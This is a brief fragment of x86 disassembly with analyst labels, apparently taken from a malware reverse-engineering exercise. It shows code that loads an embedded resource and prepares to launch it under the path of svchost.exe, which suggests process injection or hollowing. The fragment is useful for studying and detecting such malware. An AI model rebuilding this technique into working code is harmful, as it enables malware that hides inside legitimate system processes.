 mov [ebp+lpAddress], 0
push 0 ; lpModuleName
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push 400h ; uSize
lea eax, [ebp+ApplicationName]
push eax ; lpBuffer
push offset aSvchost_exe ; "\\svchost.exe"
call Get_Path
add esp, 0Ch
mov ecx, [ebp+hModule]
push ecx ; hModule
call Resource_Unloader
add esp, 4
mov [ebp+lpAddress], eax
cmp [ebp+lpAddress], 0
jz short loc_401573
mov edx, [ebp+lpAddress]
push edx ; lpBuffer
lea eax, [ebp+ApplicationName]
push eax ; lpApplicationName
call sub_4010EA
add esp, 8
push 400h ; size_t
push 0 ; int
lea ecx, [ebp+ApplicationName]
push ecx ; void *
call _memset